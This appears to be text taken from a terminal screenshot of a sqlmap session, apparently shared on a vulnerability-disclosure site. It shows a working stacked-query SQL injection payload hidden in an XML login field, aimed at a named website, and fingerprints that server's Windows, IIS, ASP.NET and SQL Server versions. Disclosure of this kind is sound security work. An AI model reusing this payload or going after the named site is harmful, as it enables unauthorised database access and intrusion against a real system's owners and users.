 root@kali: ~
File Edit View Search Terminal Help
[*] starting at 21:05:56
1111.txt
[21:05:56] [INFO] parsing HTTP request from '/root/Desktop/12'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[21:05:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:05:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: XML (generic) User ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>aaa');WAITFOR DELAY '0:0:5'--</User><Pwd>aaa</Pwd><type
>login</type></root>
---
[21:05:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:05:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.gzsrie.cn'
[*] shutting down at 21:05:57
www.wooyun.org